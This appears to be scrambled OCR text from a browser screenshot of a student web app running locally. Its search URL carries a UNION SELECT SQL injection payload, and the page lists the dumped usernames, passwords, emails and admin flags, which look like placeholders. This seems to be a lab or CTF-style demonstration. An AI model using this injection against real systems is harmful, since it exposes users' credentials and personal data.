 Home
127.0.0.1:5000/searchPosts?searchQuery=a%25%27+UNION+SELECT+%271%27%2C+username%2C++password%2C+4%2C+5%2C+email%2C%277%27%2C+isAdmin+FROM+us...
NP
Apps NYP Student Portal Bb Blackboard NYP Library Portal Hobbies Workout Games Tools Stuff CTF Tools CCA Loopback Church
Username
NotABot
NotABot123 ... See More
Posted by 7 on jams@lorem-ipsum.com 1
-1
Email
CoffeeGirl
Password
CoffeeGirl123 ... See More
Posted by 7 on sitisarah@lorem-ipsum.com | 1
-1
Mexha
Mexha123 ... See More
Privilege
Posted by 7 on muhammad@lorem-ipsum.com 1
-1
level
Kobot
Kobot123 ... See More
Posted by 7 on kojialing@lorem-ipsum.com | 1
-1